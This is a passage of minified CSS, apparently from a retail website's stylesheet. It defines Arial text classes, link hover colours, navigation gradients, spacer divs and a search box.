:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px solid}.login_textbox{FONT-SIZE:11px;WIDTH:208px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.LeftNav{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNav 